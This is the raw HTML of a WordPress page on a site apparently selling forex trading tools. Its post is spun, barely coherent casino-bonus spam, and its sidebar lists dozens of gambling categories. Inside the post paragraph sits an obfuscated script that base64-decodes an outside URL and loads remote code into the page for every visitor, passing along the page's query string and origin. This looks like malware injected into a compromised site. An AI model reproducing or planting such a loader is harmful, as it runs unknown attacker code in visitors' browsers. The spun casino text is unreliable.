.builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 150px; } .builder-item--logo .site-logo{ padding:0px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.3.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ea-xauru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ea-xauru.com/wp-json/wp/v2/posts/1979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ea-xauru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel="canonical" href="https://ea-xauru.com/8-greatest-100percent-deposit-leo-vegas-casino-australia-bonus-sportsbook-also-offers/" />
<link rel='shortlink' href='https://ea-xauru.com/?p=1979' />
<link rel="alternate" type="application/json+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2F8-greatest-100percent-deposit-leo-vegas-casino-australia-bonus-sportsbook-also-offers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2F8-greatest-100percent-deposit-leo-vegas-casino-australia-bonus-sportsbook-also-offers%2F&#038;format=xml" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/* CUSTOM CSS FOR YOUR CUSTOM NEVE STARTER SITE */
/* Footer */
.footer-top-inner {
	padding: 30px 0px;
}
/* Widgets */
.widget p.widget-title {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
}
/* Order Form */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
	   color: #fff;
		 font-family: "Open Sans", Sans-serif;
    	line-height: 1em;
			margin-top: 20px;
			margin-bottom: 10px;
			font-weight: var( --e-global-typography-text-font-weight );
}

.wpforms-required-label {
	color: #fff !important;
}

.my-submit-button {
    background-color: #E7AB12 !important;
    letter-spacing: 2px !important;
    border-radius: 0px 0px 0px 0px !important;
    padding: 10px 74px 10px 74px !important;
	color: #fff !important;
	font-family: "Roboto Condensed", Sans-serif !important;
	font-weight: var( --e-global-typography-accent-font-weight );
}

.my-submit-button:hover {
     background-color:#333333 !important;
}

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px !important; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center !important; 
}
		</style>
		</head>

<body  class="post-template-default single single-post postid-1979 single-format-standard wp-custom-logo theme-neve woocommerce-no-js ehf-template-neve ehf-stylesheet-neve nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-5" id="neve_body"  >
<div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 col-md-8 col-sm-8 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 desktop-right tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1979"
					class="nv-single-post-wrap col post-1979 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">8 Greatest 100percent Deposit leo vegas casino australia Bonus Sportsbook Also offers</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://ea-xauru.com/author/mertonypsarceda/" title="Posts by Xauru" rel="author">Xauru</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-09-14T07:55:31+00:00" content="2023-09-14">September 14, 2023</time><time class="updated" datetime="2024-09-20T14:03:10+00:00">September 20, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Try Casumo A bona fide Money Online casino?</a></li>
<li><a href="#toc-1">$50 Cellular Betting Free Gamble</a></li>
<li><a href="#toc-2">That will Make use of the Mybookie Promo Code?</a></li>
<li><a href="#toc-3">Tips Claim The fresh Betmgm Casino Extra Password?</a></li>
<li><a href="#toc-4">Gowd Added bonus Participant Depo 50 Get twenty-five To help you 1x Dan Depo one hundred Bonus twenty-five To 1x</a></li>
</ul>
</div>
<p>The video game collection differs from web site to web site, you could be confident to access the very least 100 alternatives. As the most popular ones are the antique brands that come with Blackjack, Roulette, Craps, Casino poker, and you will Harbors, you get a great many other notes and table games having real time people to have to try out. In addition to, slot machines is the highlights of a cellular gambling website to have the game play and you may jackpots. <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ea-xauru.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://ea-xauru.com/spin-a-web-of-coziness-spider-hoodie/">Spin a Web of Coziness &#8211; Spider Hoodie</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/best-sites-for-random-streaming-chats-ideas-for-a-fantastic-random-face-to-face-chat-adventure/">Best Sites for Random Streaming Chats &#8211; Ideas for a Fantastic Random Face-to-Face Chat Adventure</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/when-to-follow-reddit-tips-on-writing-a-persuasive-essay/">When to follow Reddit tips on writing a persuasive essay</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/benefits-of-microneedling-with-dr-pen-m8-from-collagen-production-to-scar-reduction/">Benefits of Microneedling with Dr. Pen M8 From Collagen Production to Scar Reduction</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/android-apk-ve-ios-mobil-uygulamasini-edinin/">Android Apk Ve Ios Mobil Uygulamasını Edinin</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://ea-xauru.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://ea-xauru.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ea-xauru.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ea-xauru.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ea-xauru.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ea-xauru.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ea-xauru.com/2019/03/'>March 2019</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://ea-xauru.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ea-xauru.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ea-xauru.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ea-xauru.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ea-xauru.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ea-xauru.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ea-xauru.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ea-xauru.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://ea-xauru.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://ea-xauru.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://ea-xauru.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ea-xauru.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ea-xauru.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ea-xauru.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ea-xauru.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ea-xauru.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ea-xauru.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://ea-xauru.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ea-xauru.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ea-xauru.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://ea-xauru.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ea-xauru.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://ea-xauru.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ea-xauru.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://ea-xauru.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ea-xauru.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ea-xauru.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://ea-xauru.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://ea-xauru.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ea-xauru.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ea-xauru.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ea-xauru.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ea-xauru.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ea-xauru.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ea-xauru.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ea-xauru.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ea-xauru.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ea-xauru.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ea-xauru.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ea-xauru.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://ea-xauru.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ea-xauru.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ea-xauru.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ea-xauru.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ea-xauru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ea-xauru.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ea-xauru.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a href="https://ea-xauru.com/wp-login.php">Log in</a></li>
			<li><a href="https://ea-xauru.com/feed/">Entries feed</a></li>
			<li><a href="https://ea-xauru.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 mobile-center tablet-center desktop-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Xauru</a> powered by <a href="http://wordpress.org" rel="nofollow">ea-xauru.com</a></p> </div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ea-xauru.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/ea-xauru.com","ajax_url":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"link","link_prefixes":["recommends","link"],"post_id":"1979","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2" id="ta_main_js-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ea-xauru.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a87f5b2bd1c4b79b22e5a32dc58d0634","fragment_name":"wc_fragments_a87f5b2bd1c4b79b22e5a32dc58d0634","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","nonce":"589c15b6ff","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.8.0" id="neve-script-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 16:12:00 -->